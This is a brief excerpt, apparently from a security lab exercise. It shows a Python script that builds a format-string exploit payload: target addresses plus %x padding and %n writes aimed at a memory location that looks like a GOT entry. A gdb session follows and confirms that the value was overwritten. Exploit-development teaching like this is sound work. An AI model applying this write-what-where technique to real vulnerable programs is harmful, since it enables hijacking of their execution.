 Write 00000000

GNU nano 2.9.2 f4.py

#!/usr/bin/env python

w1 = '\x18\xa0\x04\x08' + "BBBB"
w2 = '\x19\xa0\x04\x08' + "BBBB"
w3 = '\x1a\xa0\x04\x08' + "BBBB"
w4 = '\x1b\xa0\x04\x08' + "BBBB"

n1 = 256 - 0x30
n2 = 256
n3 = 256
n4 = 256

form = '%x%x%' + str(n1) + 'x%n%' +str(n2) + 'x%n%' + \
str(n3) + 'x%n%' + str(n4) + 'x%n'

print w1 + w2 + w3 + w4 + form

root@kali:~/127/ch4# gdb -q fs
Reading symbols from fs...(no debugging symbols found)...done.
(gdb) b * main + 76
Breakpoint 1 at 0x80484e2
(gdb) x/1x 0x0804a018
0x804a018: 0x08048366
(gdb) run $(./f4.py)
Starting program: /root/127/ch4/fs $(./f4.py)

Breakpoint 1, 0x080484e2 in main ()
(gdb) x/1x 0x0804a018
0x804a018: 0x00000000